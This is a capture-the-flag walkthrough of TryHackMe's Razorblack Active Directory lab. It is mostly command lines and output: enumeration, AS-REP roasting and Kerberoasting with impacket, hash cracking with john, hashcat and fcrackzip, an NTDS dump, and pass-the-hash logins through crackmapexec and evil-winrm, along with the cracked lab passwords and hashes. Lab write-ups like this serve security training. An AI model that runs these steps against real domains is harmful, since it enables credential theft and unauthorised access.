Razorblack 2.1 A.D. Tryhackme Walkthrough

RAZORBLACK 2.1 A.D. TRYHACKME WALKTHROUGH
Razor black is quite nice machine for beginners in RED TEAMING. This machine gives you good exposure of both Active Directory and Kerberos setup. The phases of PT includes enumeration, exploitation, privilege escalation and post-exploitation so let us just dig into it
┌──(root㉿kali)-[~]
└─# nmap -A -sC -sV 10.10.152.173
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-06 12:34 UTC
Nmap scan report for 10.10.152.173 (10.10.152.173)
Host is up (0.47s latency).
Not shown: 986 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-06 07:14:46Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open mountd 1-3 (RPC #100005)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Not valid before: 2022-07-05T06:59:17
|_Not valid after: 2023-01-04T06:59:17
| rdp-ntlm-info:
| Target_Name: RAZ0RBLACK
| NetBIOS_Domain_Name: RAZ0RBLACK
| NetBIOS_Computer_Name: HAVEN-DC
| DNS_Domain_Name: raz0rblack.thm
| DNS_Computer_Name: HAVEN-DC.raz0rblack.thm
| Product_Version: 10.0.17763
|_ System_Time: 2022-07-06T07:16:09+00:00
|_ssl-date: 2022-07-06T07:16:20+00:00; -5h30m16s from scanner time.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 4 hops
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: -5h30m16s, deviation: 0s, median: -5h30m16s
| smb2-time:
| date: 2022-07-06T07:16:09
|_ start_date: N/A
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 195.71 ms 10.4.0.1 (10.4.0.1)
2 … 3
4 501.87 ms 10.10.152.173 (10.10.152.173)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 992.79 seconds
┌──(root㉿kali)-[~]
└─# enum4linux -a raz0rblack.thm
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Jul 6 13:03:30 2022
========( Target Information )=========================================
Target ……….. raz0rblack.thm
RID Range …….. 500-550,1000-1050
Username ……… ”
Password ……… ”
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====( Enumerating Workgroup/Domain on raz0rblack.thm )===========================
[E] Can’t find workgroup/domain
=========( Nbtstat Information for raz0rblack.thm )===============================
Looking up status of 10.10.152.173
No reply from 10.10.152.173
========( Session Check on raz0rblack.thm )==================================
[+] Server raz0rblack.thm allows sessions using username ”, password ”
======( Getting domain SID for raz0rblack.thm )===============================
Domain Name: RAZ0RBLACK
Domain Sid: S-1-5-21-3403444377-2687699443-13012745
[+] Host is part of a domain (not a workgroup)
========( OS information on raz0rblack.thm )==================================
[E] Can’t get OS info with smbclient
[+] Got OS info for raz0rblack.thm from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=======( Users on raz0rblack.thm )======================================
[E] Couldn’t find users using querydispinfo: NT_STATUS_ACCESS_DENIED
[E] Couldn’t find users using enumdomusers: NT_STATUS_ACCESS_DENIED
======( Share Enumeration on raz0rblack.thm )================================
do_connect: Connection to raz0rblack.thm failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
——— —- ——-
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 — no workgroup available
[+] Attempting to map shares on raz0rblack.thm
=====( Password Policy Information for raz0rblack.thm )===========================
[E] Unexpected error from polenum:
[+] Attaching to raz0rblack.thm using a NULL share
[+] Trying protocol 139/SMB…
[!] Protocol failed: Cannot request session (Called Name:RAZ0RBLACK.THM)
[+] Trying protocol 445/SMB…
[!] Protocol failed: SAMR SessionError: code: 0xc0000022 – STATUS_ACCESS_DENIED – {Access Denied} A process has requested access to an object but has not been granted those access rights.
[E] Failed to get password policy with rpcclient
=======( Groups on raz0rblack.thm )==========================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=( Users on raz0rblack.thm via RID cycling (RIDS: 500-550,1000-1050) )=================
[E] Couldn’t get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
=====( Getting printer info for raz0rblack.thm )==============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Wed Jul 6 13:05:21 2022
┌──(root㉿kali)-[~/Downloads]
└─# nmap -n -sV –script “ldap* and not brute” -p 389 10.10.78.67
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-06 15:17 UTC
Nmap scan report for 10.10.78.67
Host is up (0.48s latency).
PORT STATE SERVICE VERSION
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=raz0rblack,DC=thm
| ldapServiceName: raz0rblack.thm:[email protected]
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=raz0rblack,DC=thm
| serverName: CN=HAVEN-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=raz0rblack,DC=thm
| schemaNamingContext: CN=Schema,CN=Configuration,DC=raz0rblack,DC=thm
| namingContexts: DC=raz0rblack,DC=thm
| namingContexts: CN=Configuration,DC=raz0rblack,DC=thm
| namingContexts: CN=Schema,CN=Configuration,DC=raz0rblack,DC=thm
| namingContexts: DC=DomainDnsZones,DC=raz0rblack,DC=thm
| namingContexts: DC=ForestDnsZones,DC=raz0rblack,DC=thm
| isSynchronized: TRUE
| highestCommittedUSN: 61466
| dsServiceName: CN=NTDS Settings,CN=HAVEN-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=raz0rblack,DC=thm
| dnsHostName: HAVEN-DC.raz0rblack.thm
| defaultNamingContext: DC=raz0rblack,DC=thm
| currentTime: 20220706094726.0Z
|_ configurationNamingContext: CN=Configuration,DC=raz0rblack,DC=thm
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.24 seconds
Let us go for further enumeration
Since that we have verified that an NFS service is running (2049/TCP open NFS), we can deepen and see what else we can obtain.
showmount -e 10.10.25.33
Export list for 10.10.25.33:
/users (everyone)
/users folders can be accessed by anyone. Let’s try to mount that
service rpcbind start
mount <remote-machine-ip>:/users /mnt/users
Two files are found in the share employee_status.xlsx and sbradley.txt. Find the flag inside sbradley.txt and examine another file.
The file employee_status.xlsx contains a bunch of employee names.
daven port
imogen royce
tamara vidal
arthur edwards
carl ingram
nolan cassidy
reza zaydan
ljudmila vetrova
rico delgado
tyson williams
steven bradley
chamber lin
But what we observed in name of flag file that each usernmae is being represented by only the first letter of its first name and full last name. So let us create a dictionary that will hold such kind of name
──(root㉿kali)-[~]
└─# cat userrazor
daven port
imogen royce
tamara vidal
arthur edwards
carl ingram
nolan cassidy
reza zaydan
ljudmila vetrova
rico delgado
tyson williams
steven bradley
chamber lin
dport
iroyce
tvidal
aedwards
cingram
ncassidy
rzaydan
lvetrova
rdelgado
twilliams
sbradley
clin
Now we will run GetUserSPN and GetNPUsers scripts of impacket tpo know which all names of the dictionary are valid.
┌──(root㉿kali)-[~]
└─# impacket-GetNPUsers raz0rblack.thm/ -no-pass -usersfile userrazor -dc-ip 10.10.76.15
Impacket v0.10.0 – Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn’t have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[email protected]:6d58bfc61cced0581a68da33df24b5b1$693b1844ca560a594dc67e57e141eb1840724ea1f769bf39aa6dc7c6ebbc8450a597e4706d236ba9dff690a1c7f62679bdfc99d5a71f08515e3609eccad0c02564e6a2f02eb894a8d8c87e855638cc22842ea45d653ed633c2ffff53d2c09c0854eac042b54d4a5b2692787fbdb6243a679e96ce7734eebb8d7054274778d572de186a94d9fc22f9fded0e329a90e7b964ac1aa2483ba946c0ede20293c99df36c3a70c001110930f930fb2bf5bd0e174b9fec28eb4d763e7e102f140d8db2a31e1021bffd48417fc6e4adbd505ef40780354fe9fe21aa1c781b674f8ed999bf2e937d0003e3c1edf632669f31770533
[-] User sbradley doesn’t have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
Let us just crack the paswword using john
┌──(root㉿kali)-[~]
└─# cat tgt
[email protected]:6d58bfc61cced0581a68da33df24b5b1$693b1844ca560a594dc67e57e141eb1840724ea1f769bf39aa6dc7c6ebbc8450a597e4706d236ba9dff690a1c7f62679bdfc99d5a71f08515e3609eccad0c02564e6a2f02eb894a8d8c87e855638cc22842ea45d653ed633c2ffff53d2c09c0854eac042b54d4a5b2692787fbdb6243a679e96ce7734eebb8d7054274778d572de186a94d9fc22f9fded0e329a90e7b964ac1aa2483ba946c0ede20293c99df36c3a70c001110930f930fb2bf5bd0e174b9fec28eb4d763e7e102f140d8db2a31e1021bffd48417fc6e4adbd505ef40780354fe9fe21aa1c781b674f8ed999bf2e937d0003e3c1edf632669f31770533
┌──(root㉿kali)-[~]
└─# john –format=krb5asrep –wordlist=/usr/share/wordlists/rockyou.txt tgt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
roastpotatoes ([email protected])
1g 0:00:00:02 DONE (2022-07-09 11:45) 0.4065g/s 1716Kp/s 1716Kc/s 1716KC/s robaviejas..roadblock714
Use the “–show” option to display all of the cracked passwords reliably
Well now let us just enumerate smb either use smbmap or smbclient
┌──(root㉿kali)-[~]
└─# smbclient -L \\\\10.10.242.213\\\\\\ADMIN$ –user twilliams
Password for [WORKGROUP\twilliams]:
Sharename Type Comment
——— —- ——-
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
trash Disk Files Pending for deletion
┌──(root㉿kali)-[~]
└─# smbmap -H 10.10.242.213 -u twilliams -p roastpotatoes
[+] IP: 10.10.242.213:445 Name: 10.10.242.213
Disk Permissions Comment
—- ———– ——-
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trash NO ACCESS Files Pending for deletion
Well we have checked that none of the readable module contains no interesting info.
┌──(root㉿kali)-[~]
└─# smbmap -H 10.10.242.213 -u twilliams -p roastpotatoes -r SYSVOL
[+] IP: 10.10.242.213:445 Name: raz0rblack.thm
Disk Permissions Comment
—- ———– ——-
SYSVOL READ ONLY
.\SYSVOL\*
dr–r–r– 0 Tue Feb 23 15:00:16 2021 .
dr–r–r– 0 Tue Feb 23 15:00:16 2021 ..
dr–r–r– 0 Tue Feb 23 15:00:16 2021 raz0rblack.thm
Lets just use crackmapexec too
┌──(root㉿kali)-[/home/goku/Downloads/CrackMapExec-master/cme]
└─# python3 crackmapexec.py smb 10.10.54.72 -u twilliams -p “roastpotatoes” –shares
SMB 10.10.54.72 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.54.72 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.54.72 445 HAVEN-DC [+] Enumerated shares
SMB 10.10.54.72 445 HAVEN-DC Share Permissions Remark
SMB 10.10.54.72 445 HAVEN-DC —– ———– ——
SMB 10.10.54.72 445 HAVEN-DC ADMIN$ Remote Admin
SMB 10.10.54.72 445 HAVEN-DC C$ Default share
SMB 10.10.54.72 445 HAVEN-DC IPC$ READ Remote IPC
SMB 10.10.54.72 445 HAVEN-DC NETLOGON READ Logon server share
SMB 10.10.54.72 445 HAVEN-DC SYSVOL READ Logon server share
SMB 10.10.54.72 445 HAVEN-DC trash Files Pending for deletion
Nor Keep the file userrazor as used before and make a file pass.txt with the password of the previous user.
┌──(root㉿kali)-[/home/goku/Downloads/CrackMapExec-master/cme]
└─# crackmapexec smb 10.10.54.72 -u users.txt -p pass.txtSMB
10.10.25.33 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
So let us change the smb passwd for this user sbradley
┌──(root㉿kali)-[/home/goku/Downloads/CrackMapExec-master/cme]
└─# smbpasswd -r 10.10.54.72 -U sbradley
Old SMB password:roastpotatoes
New SMB password:paplugoa124
Retype new SMB password: paplugoa124
Password changed for user sbradley on 10.10.54.72.
Now again enumerate with new passwd
┌──(root㉿kali)-[/home/goku/Downloads/CrackMapExec-master/cme]
└─# smbmap -H 10.10.54.72 -u sbradley -p paplugoa124
[+] IP: 10.10.54.72:445 Name: raz0rblack.thm
Disk Permissions Comment
—- ———– ——-
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trash READ ONLY Files Pending for deletion
And now we have read permission for trash
Let us download whatever this directory contains
┌──(root㉿kali)-[~]
└─# smbclient //10.10.250.42/trash –user=’sbradley%paplugoa124′ -c ‘timeout 120; iosize 16384; mget *’
io_timeout per operation is now 120
iosize is now 16384
Get file chat_log_20210222143423.txt? y
getting file \chat_log_20210222143423.txt of size 1340 as chat_log_20210222143423.txt (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
Get file experiment_gone_wrong.zip? y
getting file \experiment_gone_wrong.zip of size 18927164 as experiment_gone_wrong.zip (117.4 KiloBytes/sec) (average 115.9 KiloBytes/sec)
Get file sbradley.txt? y
getting file \sbradley.txt of size 37 as sbradley.txt (0.0 KiloBytes/sec) (average 114.6 KiloBytes/sec)
Now let us cfrack the zip file passwd which can be easily done using john or fcrackzip.
┌──(root㉿kali)-[~]
└─# fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt experiment_gone_wrong.zip
PASSWORD FOUND!!!!: pw == electromagnetismo
Now there comes the most funny part of this machine i.e. reading the chat of the employee and administrator.
Lets just do what they describe to do
──(root㉿kali)-[~/razor]
└─# python3 /home/goku/Desktop/windows/enumeration/impacket-master/examples/secretsdump.py -system system.hive -ntds ntds.dit LOCAL > hashes.txt
We got so many hashes and now we need to get ntlm, hashes only so as to bruteforce over any of the user using crackmapexec.
┌──(root㉿kali)-[~/razor]
└─# cat hashes.txt| cut -d “:” -f 4 > pothashes.txt
cut the lines about the “:” and put this 4th feild into new line which is pothashes
┌──(root㉿kali)-[~/razor]
└─# cat pothashes.txt
Impacket v0.10.0 – Copyright 2022 SecureAuth Corporation
nthash)
[*] Searching for pekList, be patient
[*] Reading and decrypting hashes from ntds.dit
1afedc472d0fdfe07cd075d36804efd0
31d6cfe0d16ae931b73c59d7e0c089c0
4ea59b8f64c94ec66ddcfc4e6e5899f9
…..
lets just bruteforce now
crackmapexec smb MACHINE_IP -u lvetrova -H pothashes.txt
crackmapexec smb MACHINE_IP -u lvetrova -H pothashes.tx
┌──(root㉿kali)-[~/razor]
└─# crackmapexec smb 10.10.95.13 -u lvetrova -H pothashes.txt
……..
SMB 10.10.95.13 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:c184a72ed800899bc1ff633778a89b5e STATUS_LOGON_FAILURE
SMB 10.10.95.13 445 HAVEN-DC [+] raz0rblack.thm\lvetrova:f220d3988deb3f516c73f40ee16c431d
and here we got it
Lets just get into lvetrova using evil winrm now
(root㉿kali)-[~/razor]
└─# evil-winrm -i 10.10.95.13 -u lvetrova -H f220d3988deb3f516c73f40ee16c431d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lvetrova\Documents> ls
*Evil-WinRM* PS C:\Users\lvetrova\Documents>
evil-winrm -i MACHINE_IP -u lvetrova -H f220d3988deb3f516c73f40ee16c431d
PowerShell has a method for storing encrypted credentials that can only be accessed by the user account that stored them. To retrieve the credential and using it within a script, you read it from the XML file. We will use this method to get the user’s hash
PS C:\Users\lvetrova> $Credential = Import-Clixml -Path “lvetrova.xml”
PS C:\Users\lvetrova> $Credential.GetNetworkCredential().password
THM{694362e877adef0d85a92e6d17551fe4}
When we run the getnpusers.py script , we got some result for lvetrova , let me recall that
[-] User lvetrova doesn’t have UF_DONT_REQUIRE_PREAUTH set
Let us run the script GetUserSPN.py with credential of lvetrova so as to trick an authentication system into creating a new authenticated session on the same network.
┌──(root㉿kali)-[~/razor]
└─# python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.10.74.150 raz0rblack.thm/lvetrova -hashes f220d3988deb3f516c73f40ee16c431d:f220d3988deb3f516c73f40ee16c431d -request
Impacket v0.10.0 – Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
————————————- ——- ———————————————————- ————————– ——— ———-
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 15:17:17.715160 <never>
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/xyan1d3*$d577396b5eed33998ee06d4af2cca15d$b9f351d07d11fae0d6a3aefd9a95d1bc960beee683711e11c414c0cfc61b5e1261877a7c90eeb4eb65795153580a68e1a10b5652d218751925f5e5c12bf9eea3cc934efec0ced404c36b12e3b09e1fa811cc112b65df44a36ef8328bf24938c65edfc4baee9e41729a0243d30193b41e88cd9ec34fa19b76153baf915850bce4b125912fe7e8f2ef3732bccf3b4549b5fc5f6835692300bb537bda760e3716ecf91dcf9ef10b7771e1a8134d4c953a39230aed1a987e28311e45bac9e5bb54935efbb1ab2b305cf535a9ce1b92a4d93f4ea5c8ed00b0d9cb899a12fab985b5a3f453ffe8677126492df575ac846b400df8c31041a39df84c1d7984d2d400756b80fc4eebfc8854418331933c841848c5c09da8833c6ad05edf0752937fe6669ff48b8674ff15d84b080cc19516eb7cdca0b86caf94c9637b44c1ce5ba52a6092c7fad96c4f5b932a388182d417956d1c6ea3f56402ed2ea5d148b62cfe1268f332c44f525d3b003071d63029423ea33b6a8d6d209b705c3a4cf450b0cc594dc23b33f840172b1dfc512155b81f573a2c964057a716f0ca1fa664d490061b271adcaafda3e5fe2e5070944d84f9f909909cd0f9481f57c42b917c13b0691906e10a8c7861209a9358b8089a55897cb6610062d00c4140c96a476764807905a48f3f0c890ee6fb9f167a9223ce76ce433041ffebfcdc08ea5fd203e9360e0077b328ead8e966704bab7cb73f999cf74bb15bc502a597dd7725fe57b9766873726bc9969f0e4cb1b33a7ca6dd85dd3175a12d767872ce03418aea287c868bd0ea3dd112e0a4439aee6a32e585c0af7482b07195b68bfa99462649c13175cf653df30eff1ddb206de76661c24f42b7abaf1ca5190ace10a5283f33b1105f805001b65316e6a9880bd13ccdd0bf1c475e1b5b44cd294375d1d723a0a36030374712217f1ebfdfb2be844ea3b21ffd9575741e1da056d0da386599c3f5576bd1da009e725a8c28c308fbc4d70375ddc1ba48f94e6dd1ad46949713c46abab3a8f8157851d2bdc7a31802f7566708b3a0eb32c59c9d62d65321f8451a6f2337bcb2dc8d3f909d3296bd07a3a0a7fdae7dfebb02297fc4a2b98bf5e878e730edfe6021de769cdfccab2f3e9e8d82338a0c1b0ae1093ac1636f4db10b85eaeccbe08316d005466fc98af9580bafafaf91bcea9d1e2eb5c4c5295d26f5c96e8b4e4580700f413f8dd0f5b0008df630e9c583458148db53cf74e0f0c5b250af89a1bf2255fd7c9c5e516f18d264889bea669a64029d4ab31e357c89a502ca82f4ef6ce9821267fc181c6e2cba1cc0039a57db19cdf399cb4aae7f630601a173cad3907f97046b67b8415cbb353c3627159f80e6c5f4677fdd20c2354390f05efae16c76735141f37f6aa05e8eecc0ad6b6f692f34
So we get the hash of xyan1d3 from this command. Store this hash in a file lets say xyanhash
let us get it crack again two ways either use john the ripper or use hashcat
┌──(root㉿kali)-[~/razor]
└─# john –format=krb5tgs –wordlist=/usr/share/wordlists/rockyou.txt xyanhash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
cyanide9amine5628 (?)
1g 0:00:00:03 DONE (2022-07-10 12:08) 0.2881g/s 2555Kp/s 2555Kc/s 2555KC/s cydweli..cy2802341
Use the “–show” option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/razor]
└─# hashcat -m 13100 xyanhash /usr/share/wordlists/rockyou.txt
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes…..: 139921507
* Keyspace..: 14344385
* Runtime…: 3 secs
Cracking performance lower than expected?
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/xyan1d3*$d577396b5eed33998ee06d4af2cca15d$b9f351d07d11fae0d6a3aefd9a95d1bc960beee683711e11c414c0cfc61b5e1261877a7c90eeb4eb65795153580a68e1a10b5652d218751925f5e5c12bf9eea3cc934efec0ced404c36b12e3b09e1fa811cc112b65df44a36ef8328bf24938c65edfc4baee9e41729a0243d30193b41e88cd9ec34fa19b76153baf915850bce4b125912fe7e8f2ef3732bccf3b4549b5fc5f6835692300bb537bda760e3716ecf91dcf9ef10b7771e1a8134d4c953a39230aed1a987e28311e45bac9e5bb54935efbb1ab2b305cf535a9ce1b92a4d93f4ea5c8ed00b0d9cb899a12fab985b5a3f453ffe8677126492df575ac846b400df8c31041a39df84c1d7984d2d400756b80fc4eebfc8854418331933c841848c5c09da8833c6ad05edf0752937fe6669ff48b8674ff15d84b080cc19516eb7cdca0b86caf94c9637b44c1ce5ba52a6092c7fad96c4f5b932a388182d417956d1c6ea3f56402ed2ea5d148b62cfe1268f332c44f525d3b003071d63029423ea33b6a8d6d209b705c3a4cf450b0cc594dc23b33f840172b1dfc512155b81f573a2c964057a716f0ca1fa664d490061b271adcaafda3e5fe2e5070944d84f9f909909cd0f9481f57c42b917c13b0691906e10a8c7861209a9358b8089a55897cb6610062d00c4140c96a476764807905a48f3f0c890ee6fb9f167a9223ce76ce433041ffebfcdc08ea5fd203e9360e0077b328ead8e966704bab7cb73f999cf74bb15bc502a597dd7725fe57b9766873726bc9969f0e4cb1b33a7ca6dd85dd3175a12d767872ce03418aea287c868bd0ea3dd112e0a4439aee6a32e585c0af7482b07195b68bfa99462649c13175cf653df30eff1ddb206de76661c24f42b7abaf1ca5190ace10a5283f33b1105f805001b65316e6a9880bd13ccdd0bf1c475e1b5b44cd294375d1d723a0a36030374712217f1ebfdfb2be844ea3b21ffd9575741e1da056d0da386599c3f5576bd1da009e725a8c28c308fbc4d70375ddc1ba48f94e6dd1ad46949713c46abab3a8f8157851d2bdc7a31802f7566708b3a0eb32c59c9d62d65321f8451a6f2337bcb2dc8d3f909d3296bd07a3a0a7fdae7dfebb02297fc4a2b98bf5e878e730edfe6021de769cdfccab2f3e9e8d82338a0c1b0ae1093ac1636f4db10b85eaeccbe08316d005466fc98af9580bafafaf91bcea9d1e2eb5c4c5295d26f5c96e8b4e4580700f413f8dd0f5b0008df630e9c583458148db53cf74e0f0c5b250af89a1bf2255fd7c9c5e516f18d264889bea669a64029d4ab31e357c89a502ca82f4ef6ce9821267fc181c6e2cba1cc0039a57db19cdf399cb4aae7f630601a173cad3907f97046b67b8415cbb353c3627159f80e6c5f4677fdd20c2354390f05efae16c76735141f37f6aa05e8eecc0ad6b6f692f34:cyanide9amine5628
Session……….: hashcat
Status………..: Cracked
